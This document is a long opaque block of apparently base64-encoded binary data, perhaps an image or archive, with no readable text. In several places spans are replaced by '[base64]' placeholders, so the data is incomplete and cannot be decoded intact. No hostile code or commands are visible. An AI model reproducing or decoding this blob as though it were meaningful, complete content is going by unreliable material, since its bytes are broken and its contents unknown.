P3lU4izkISDFIXw7GLZ3BOwBiL/Pd1ssALOB6jnIejp8SlIcAjY177tnd6GNw9GrXFJfdRFX/S1Eb+U7pFxAAM2uwbOcx5TcAeFpcCpbkurDholewcdMAXC4Vm64SoCIK1N8Af/IgO6qTjZhuFaVi8ctlkycAf1nrdEsNymKClN0ex+feLR7tFEwAjlEAdnX/gm+pbpwe33IZf05NjuDM9LjAcVQAAiQAbxDu/1nvmZr+9SkAz8zu/AIgUBP/rVQPADf/DWcPCqn/qqr/rzWkPW9foPFdA6ZK8fmLqPqWneeESvrXYV30Rwd/GnVqVlfuYTTdGw9vFdCtzCO9y4pppoNBBRMA9RIADV719LsJCQIzmA/9D93e8U+NcEeR7SYk3SgMoGNZ8BJbCxH6Qb3+nez2mRf/LglK7ecTjfpCzXcgj3mg4QQGQAAZKixoQJXqagqDFlyiATHKaZoGhC20WMGTVqrNjRojaKHqYkkWGkZEkzkoyYkWFowAA1ZnLwMYLLyJ8UMpAYadMTSA4iK0uazIFEgAgboOIQIQKI6VMsUJ8WEpAnD9OoUZk6JVIIydcuTDmVY9GkyZ8mUAY0edl2QIQ/L2EMmAvD7l0YXuisMcBCEwvAgQE7mTGjRg0RFQh4AEDGMQDINiTbIEDAhhQpyTQnq5aMjJRqBDBXI13atDXUqVWPG4ea9WvYxmQbI0Zs9v9tY8pw6+bNO7cy4MGFDxeiTMhx5MmTH0DO3LmQA9GlT6de/cWB6y+0b+fe3bv2CxdehCdf3rz5AhfSF2DfPnx7+EEKyA9S3/59/PUX7A+y3/9//[base64]/wggMZODDjJ56ukoAI+ZREYg8TJpBsg2YKqRGUJnKo0UksCIiKqe6AARGq/JwpIlbPrFDFVduqdWVtmi4hQYdd6WBhgFcqgsvu+jw4i+/0hSMhSlUUaWDDjbJRRE2PmkBMmwps2zbyjDLDDMAqiGDAAAmk0I0b0EzjTTV2nUNNmtgew03enXL7d57fRtuX+GEeCG/+i5QjjnoCpYOnkUSTpieRRjuo7rorsMuu+8qBm88eujZYw+NO05PvT0KoEfkjEvOOIiMP0l5ZZVbpoc+gGNewD4AawawwAUO1BlBBiP0+cEnGLCwwgw9NPpoEfuJYumqWrWq6RaXaFFFVvMo/[base64]//yPvvD/ok0oQ0ObEA4uMA58yUYIBdhZAwtUgOLwSxkFeMICzhOe/[base64]/5gZjOd6Y9qjEIbz3TmJoCFPe3/wUATBvjeslQhCmo+UwgMwEY5zVnOaWBjGtkYRDsHQQb6MUAZ4aRnPe1JT2UYsDW/ucATLiDB5BgnOf2MIHGeQAx7GrA5GiyYELKAjntOwwJi6ANF+3BRjGZUo31Y4QUe4It6amMPEL1nScO5DgsEUWb9KaLNjpjEAvXMiT+DIgEBaEUrJo1pVRGjVQqxhDKC0ad5WNUXZ+FFqyEhqbY71Y24hoWzwTFMWooCEnJAkHkQpHPeW4MmIvCntfkRS0wKpN/ERKaaGCAONTBAQ6ZQA3M8ciKRmyQlKwkSG1CuC3ywCRLmYQZD8IEOrKsBC7yAAiOEDhcGyIsaWsIHV3pB/w0mAYJJIkCIQ0kGADAgwixAxcutSG0JoVKBATBxB2MOwg4X8AdLayYEf3zCHxewmT8OcL22COsuXuhesgDTF01MAqFFNIY/GGCNIkRDM+w7ZzLe+RgbiGKeJqVudf2RTwTa66DWdaZ6+PWCBdiWiNfFAUM5GJ0H+MMXz2Bve9vbC38oYQ9KoO985Vvf+85XvzXk6HfoUQV/DMO97R2GPwC83l4kWMELZnCDHQzSlMZsDlagcIUtfGEMW0FARkQigSZsYVtQOMQjtgKJTWwLW8hCFkGTBYpd/[base64]/YUIGYhtVmkUY0DcAIjIhEJRSiiEy8wrgJc/WpXP8EfsGUArF/NzEngAQ+MmAEKnKAJOhCLDsHeCx1YoArZvsDWrxaHM4wrrg2IYAODsME5pQBPG5QLAAhg5rK9/W1wh9vVzHzCbf5l2w+kW93rZre6/UGMJwghCDjoEGsX8G1mIoBg+y5YDP3hDQ0EXOAChy//d52JDwuIxzsP9ccvBi7wX/gDor14eMUtfnGC+2MPQMyPFZSwjmfoIeTo0APJTV5ylJt8HUqwwoAEVCArWGIPCqN5zW1+8xbaQuY353nPE5aFU3hIpyZiVYt8DKMvxsins/[base64]/+BtZiqCAaL4QbkIEAAPeOAweKgB3WeABr+8AbYI+LYfZi2KDTBC2huYNgDMaYPPJIMy2+62uM1/fluTexz2CgKra43+Vx/[base64]/gD9lFDf1ixdrwIF5+oBlVIDwCo96yr9ly7eBMRgLACkNuEBwDEdgCAZ/0IM96I4L2BiICoYKJEd0gKhfEEd5xMCN6zh4DAZ8zEd93Ed9jMCWC8E52AN/6AVhKEiDPEiETMiDDMBFUC+FfEiILMhyDDoOGbqqmBr/q9GxGiSjF1kVGhEAS+FBUWsCGoADHEmyp+ikedC6rbMbI0g9uxCIVNoJI8gDA2gBaPiBa/AexcuDP2oSt6sbrhMkXLiEJBhDh9iAR+KAx1FDjrirZlgGD+gAL3AdGWCJJJEBPEOCvICBlTAUFkCsJ0kBnkgdPsAENTBER5GByzKDGQAFG7gDtWuKUiGCq0ACKEiAYHsDf3AGFPrL6KA+b/sA6QiCZXuC6EAoHDgCD4iDO5gBPAgACqCAdKgBD5jMEziBT2A1w/Q2HvAHYwgF7aM27uO+d2KfxnCnYyy/aWzNW/OHJ9gna5C1ZJxGbmMOf5BGWPuA+cO3/eu/goGH/w7shXksTgIkx2c4x+24AAuoApJiRwokR4kbSOMUR/jimPywBGaqzgJkJkvoMBywgoYUBu5sx+kkzvKkQO/[base64]/L8AFAYXeFRIjVRJnVRKjVTkVE7t+C9nCgZKlc5/U69fqFRK1QBwKFVTPVUIy49PSK9eEFVXfdTrnIOcMSLx9AdHfVVcdQF39AdwyFVcBYb1rMgbIzrR+qkToU/65MhPkUQf28Hdcao08gIa+E+tSKMp+dCWZJKvkIs5nAc+IDsUoIZ0gIYd8AKwmzIioIE1ADvA6VAyuaMogBI4woMM6ACHmAIbuLsUfTM6qZO+A4UKvdFZWpSsPB1csNFZ+htDucp5AFIzwAQcNYPM+QNCwAD/NSAXAEgAKJgFq+kKIjAEAyiMGXACcLLSPZ3GauwAMl1ZMKAAAiDTE7CDXADUb3M2UUCMRECmQUgFGzCmcImGd3ouAICG8DLZZeuHdktapV1ad8Mu2UiP3mxNZyNUWztU3+S/hnKORejACfRVr4VUDZA4TH2BPdADf9CAXPUGh0TIADQwSgUwf3iGhASpdbCC/NCYf/taSVXbPZiDlyOQWr1VvZ3UsIUobxjcSg3WDYFBGQSjxtWxJYCEQrhPT6Hcrukar/ECV6DWrLgRKPiTOWK7LpmHVCI7GDATsgtLD6AGcp0CdgUClzgTGMiqDnWSLvkSJ/NJgeADPvCdAZgA/4e4gbvTO8dpBuM9XuO9COM1gWbw14ggADIU2IgtWIHABbUwncpK2MoiiEHMiZPgnCQ5hBMol7kgqqsoBBWgA0JAgxnghEsoWVFUgPidX1ejX/mtX/y9X/213/hNWTKlAJYlUwI4AQaQv/ezXwa4rlDAAxEggx7gBDLghFTIWTIgDXcqRmjAAZq13/CqJ6XtYJNSDwQyBmjMTf5VgAuIjgPOX/mjWv212v0dt/3boH7bA7UVXMR91bBNTu5oQLTFVbX1BUplph+W1LD1B0qFMI67DysAMBzWW2Hwh0X4R1odzxw24uk83CuOVMW9omHlqRcZlRyD3DGyCqZrCtLzNP/[base64]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[base64]/1hET/8ogNhBAzTXQ7MACNBRoZooo6fVz4pNBOxSEHTZE02CDgwwC4SC4mqKIhRweQIWHVXsI4gEMdEfMz/[base64]/8Zt4mECy4AwTWux1QrXepKBrvI8K4JRKGBDdQUEZowgHpNAF8dmMK+9lWaDE4hCayBQiHUd6zZJKVZRkiFZkSggjiQQRqMMAALZiBDJ6giY+KAgHRwKI7/CK2H3XHGDXMoRGX8TIc6DIKFRHECUMysBdtowQ5WQA0A3OAS4jGREYVIBQRssYsIYIA/lMEApDWoGhvY3vYwA40FRC2LNzwAAoQYxA+cp451LEAQ8wgBrIGRGN8xYj8YQIzxDKiQyhhPEHigR3HAUY7/0ZgbIdA2IeCIknBLUuEySaTGLUlv9NjD5CwwJDKFUpNXIuWWuiQ5KG3SH5eLXOMe5yY47cn/caO0Ew7yVMtbIsR1r3uI6jQiCyuYLkiw46LsBBCF2i1hAJegxSVyQJfa/W4lwaNJpzBFqqEwrwmugMPyumkUJDyvWLB5FRJqUAIvrKEEtjoBBeLZPV31ylfAChY0PLCGYz2ln8dCFlxKuBQjJOAPMPDCFEpQmb8YBlvYSgYAugWub000gDcgFwekYUDOdMYDGBzAMmvXQGU6MArajOAEK/iu0KSmpRvMQBLW4IXW4KJSbDHCPDiBQHMYIAGMYIEnDCBDRmACE53IGASSqlQI8LCHQtPPE5a61A9INan9SA8OjrBEApTgGtc4AgUCkI4zhqI7Ua0qU9Ga1EMW4AVk/6zGINC4PQJAo0IHUCsc0dpUpwbtrmgF0QsqpIw6DpKvPSSGHREg1UeqdZLaOcAlHSfKyT6AspatLGYvq9nMNi5vInpBFhDiAs2SyRtPEkYVUqvaKiiEtElabWqF8aRF7KFLBbCEL/[base64]//UTrNJ1bS2ROc0kKNS51OacqYDq62c10oFKHgGEmBNnbjZ1HkEDSKCCBBXfYLyPwAAPaXeqaOhGVqLj/6RN6EXl5821CjI/lPrbUpg1GGMAatgGNFqygBBmAhvbG4r3xGRieWAnACmDwFCCYBDZtYZ+EkRCBuyQhwxzYcGEkA1GlAVAaI46Z/aQRQPudS6OX4WgydnBBIpR0xso8uY2nfWN5/cQV9eJxj0PD0n3hazUDuPnNFw4/+NXQH1P2c1Wf5AygJ3WQn+hEHJIuAg94pQXUsEOARYGin1f1P1hW6yAVYYdzNEgKEIoQGQjQAjbqWap8JjrQAXsBQS8a7Xqt0WJ93thFcweyjXOABfCu97zzfe9+7zvg/473zoroAn0ApT9G+3cyEdshlf17axef+MBbABz+2AM9FIfr/4QIPtYPWQDoLeGQzpt2D3Og5bApT8pTsL71w5Z8LzuPkdazfiLPoPwxESC7kUbhDyiogQdqIIINsIAIyvTdEmah3lHp5L2lei+9UDWUcxsfNq1iSm6g0IL/lmAAsEknWMI6T+9Z5Vf/3kYNYBNSkxQLvyWEiwoMAW84oOAElXHMX5rhmVTEbFzLALG3mNgNUBRFOUY0eJwNIJBGZUAHGR/tiFTJ8d60LYFJUWBLmFQFLgE2pRS+rJTM7cUH7kUHegF/OYfcuV1SOQQF+AMDAF2FCMEbGIAMwpAMzQAexMHSxUEoDBIP9ANanYw/9CBaIdEBhAIAHA0AME3MNI0dkP8dXjEaCmYZ1hgDDhwSFEYhU8Fdo51g0NEdJd1IZOmdGFrAMfSQA4zhGTrVGeadGHZaH1iAEiyCaKGhA/xIGoLDGY4hmbgAHZKJMKwhIPKIHqQSlzBOkvThQViBIlqBBYyDbrEhJPLI5aDeIaIhKaEDJmYiQlSBJR6EPzwDHXqeJmKiHnwiIOrdMSmKR3RBSd3FKtyBB3jAIKCAd12KSECCegkPp8zL8dCA9KVKy/1EugmAwTxPbiDBD1BDCUyAW0gAC+jKPEEDvu3b+JyAsJQAWqREwakFwtUGEOQBDBzCDOCLDYiLid3f9mxAIoyLNIAYFQ2gt3iLRUlDtXgcZ1j/[base64]/AYT6q8l8v9/yL0/YS01U5tpM/74UYNtIAXIAEmpIAADMAKpIO/dY+tjB+w2Kb1CFylIIERWB/2Hdxc2AUdJEAHgYI5+h9m0Nm4jJhmwGMiZIY8UhQA2U8ycJRndOBLFAJ3AgISEMHsvIRLyFgElpxIYGC3LcHtQMEsdBsuguYAqJQHdsAo6MdSImVGOsQbjAd+/oc1vAHF3AUMwRAjqGMyTEMVXqRGvuB49KBGnswLbIIURAMZKGFEEcBO+pxP3uei+MCrfWiX4MBHEuULGOVP4idQKiVGNqVGQhoYSqVdmpYSUNro+aVDVFqN2mWnxZovVIFAKGYeuoBCuIALXEEV/[base64]/SkRsqIM4QCBcAV0yRIgmSouub/J4d6xF4ZFoCMKKCZ6L1KK77WyIpqaIs+5YtWol2uyTNgYo5ipUPwpT8oZmcdnikC6VQaRBUYqcZmLMdurMd2LMg6ROJwyW017FT+CEEsxI/aqC9YQpdaLMwiJpnGLM0uZkZwV5vyHgzI4gZQgxdcSp1aIC7Ogi6GivPNF5/6aZ8eK2yoWxugZsFUggpkACBMQEJt3644KljQm1dAI6Ui2Ty8hm+2z1I8D13Mwx/MQBxcggmYY6pGpwgkgv2sqqtuT3R6y3NSp6qOy6wmAzW8ywBgynam103cBD9yZ6a4BOKyBPB0242JBBSsQZIZZHqOxLLi2C2AwYliJBDua8HG/8In+ANLBiW7ToLFsAAa4MEX3IAJIEa2aEMQ6AdMaiTHGAMDIBHXfKTsbt3S0BkZJMgJ0KtPMsCiOCgPBFN1IS/yqmJGEuUB+KtGIlEP1euiPIHAVi/[base64]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[base64]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[base64]/9MpEBQsA58AAVH4gBOUAbrQAVTEAYbqwU/Iez4ynFa8AZh8ASxwR+CwBTojM7qLHFyYQdRkAWFQBQILukEjfCIMAajUAdxsA647Gt8IAdzsA4M4gDAcAs36QkGLxJQUAxjkMwCKwbroEpwzxgU5Am70EEcR5dIzR+UANn+EBADUdWepw9obfeAD/WQ7QGuwA91TQmu4AFczwIsoAj60NccoBn6sLtwD/ekxxdkT9eIyRcsQCga8dayTfj2Jp44oviQL/m4Yty+AgkA6r4CKqB6oAe6gHyigATgx2XUQ+juY8r0ogmIEd+aYN/8pQ38RQYEATKcsVwio1xWgQUMAAb/UOAaVqAEaiAD4IAGvGAKViriqGEFUCAPHjAKQiDjEkM4UiEZXi44Ro7GVE7GZAzGYmzGaMwAd4zHdmwZCGACWiY8muUBh2y/3K1ZRGYAvCCmgkg/zsNlZiEdWCA9nEjA9GIDRLBipCYaTMHNtvAEm6YAHqcAtlAFz6hCqAAksZALt+5rkjDs6EaxwlAHWdCO6sywssFKsIYmubAOvCYIaOGQACAUDMIkQ7JHWJIF63ANWdIgiIEIc9BrmISU/AEHsLANWTIq62BFrCSUGgQb2FAHz0gImGS3EiJNTFEQ11IQRyULPuICLMB1ysDXZG312JItL2VPqkDXusGczumb/5wN907BmnxBCbpB1x5CD0rx9NQrFVURKnqN9erpno7vFbkCWGBgA/BgoPBL3TYgAnbx3chjPUozZvBifqrFWoiR3von/PxFXGSjMcJv/[base64]/WShk2VEYWFAs/pEK0cuumkiUHqwBKK0ocVCt7NEat8gUWwK+ckEGdJgg4bZeMaQTSYEmblEmf1EmjFEqnVEqblHi8wQJoTTGrNA2MafWoFEy5VEoV5STAQQnO9Ez1YHX8oQos4RPCSTBx7xMswZoMAhz0AE3PVNk4Ik/R9CGq7TH3xhL4pE/RlJ1c8TJjsR8YwfnwK93SBwZEM+f6qzSX6IlQUzUzdS9aU4PEJcFkAzY8NRojIwEIAACOgAJmoBLmAQpQoAR2IA7iQDhbIP48YAdgYFkUTD0TjBO+wTcUxjekphmm4R0RJhpMgDozBMdQyDcQJgA5IBpoLK8OEGH/lsEDmiqrEvIgxUI5gYB8vEUswHUASmANLjWJTGYtOrACBiCI9pPosAAQmoA5o9Wo+upFqWASqABfUSFKuiQX9DVf8ZUKDM0JAXZgm8YftIEB8pVhVZIKokQKk8EOGEBGXqAODFZg+bVAcIBs0g4n1w5yMDZgo0QZQgEaREEkBTZjB0tgG/ZEnSZgG3YSmqZpnCESVDZfDxQHDiBxblZmDfZng3ZgHeQJrIcM9RVnqYBDgbTy+FAJ0gBqo1Zqp5Zqq9Zqo9aasEJ2oMIfHKBqiccZHsAgrpZsrbYMWGIRLGDVcgIcsMIKbs+74vS7PuEU9mAd1jQn9MAS8MFTfCEL/+YgUPXGEt7hl/[base64]/gALymQhD2BdbQYfN1aRmAAJ7ACGswXy/2f1EhF/SXAT4UJ/UoGzIkCCrtBRbUfwE4Sg5AFP/8Q0EtWCUjAZaUwX9VEn9HQhlQIYa7sGYZoGYvwIYvVl9p9ickTV9ZmIhv+IYjQUYuQIcNwmInoYgj4UOEQA/3MC3L1oqvGGofAhws4CPUFiK+NhOroCaw2Iq7gSXQwQLmlFAW4QrYeA8swNre1JvglBM5cQ6swBIGZRH2eI+ZAo+Bh4/5+I1tIXC5zRIAOZD7+BTwKXETFVhYIA7uS33S5yzIQASUZTT7Sz7m43LtraHozaH48xw1aHRB13Nnc1xYwBQwgwww4w4GqBJWFQoGYA2m4DeTwAvyoKKQQAVUwAmMQMZyTGEKpqxuQM1krISW1wbCjlmXeY3WiI2WVTn/[base64]//mlh5qohxqBD6BoE5ioX8AaENiOLmAP0WS5HICqq9qqrxqrszqrLeAKRgV2kCkuX0cJrNoClMCX3sECSq9Q15qt87RO0SEL6OG1NMUK9qCuP0GO5xic5LaO/78LB+7Y2qzNVH4CsAPb2mTlegqZAZ5AFmzBsR/[base64]/+iIReYhKWHBIXhakiUIadzAsQXIMYL/AB+ehx4lsYXHCd4lmdXvNWGxBhe4KCX+JeGHAGguvI8Zw8yMciffEjQAVCSCSQIN0nwQYwLgB64FsqTpG1LpQDmOBeCYMzn2Mz7Gs1x7yfWnM3ZPBKsB84V+50mm87tCXEVFxb7KQS8AFePjgWgANChgHKLDCLz4FlehqHk7VLpLT/a7TVmanSVExodAwhWNQLwAP3QpTJ+wAMoPTJiuQ1+27gjIAH4wH8KZplTXc1UaBnCTgqE47qXmbqV+VcN8Dm42x8ZgQQOcncVzD0VjAbIdRsGAAkWzDGigL6/Ki7G9zzi4A6squf/[base64]/oR0Uofoi77og+2NF4HKZScLCAUp9GApLIAeGBpQqsDqrx7rs17rr3